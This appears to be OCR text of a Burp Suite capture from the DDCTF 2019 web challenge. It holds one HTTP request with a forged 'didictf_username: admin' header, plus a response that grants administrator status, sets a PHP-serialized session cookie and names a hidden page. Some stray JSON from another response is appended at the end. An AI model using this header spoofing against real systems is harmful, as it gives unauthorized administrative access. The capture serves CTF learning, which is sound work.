 Go Cancel < > Target: http://117.51.158.44 ?
Request
Raw Headers Hex
GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
didictf_username: admin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 18 Apr 2019 12:31:10 GMT
Content-Type: application/json
Connection: close
Set-Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22598fd9af879fcff5e6f1fd754cc731d9%22%3Bs
%3A10%3A%22ip_address%22%3Bs%3A14%3A%22140.224.71.170%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A113
%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko
%29+Chrome%2F69.0.3497.81+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D778
92297db0f81fbbfcf6d269731b568; expires=Thu, 18-Apr-2019 14:31:10 GMT; Max-Age=7200
Content-Length: 188
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\
/fL2XID2i0Cdh.php"}{"errMsg":"sucess","data":"DiDI Welcome you %s"}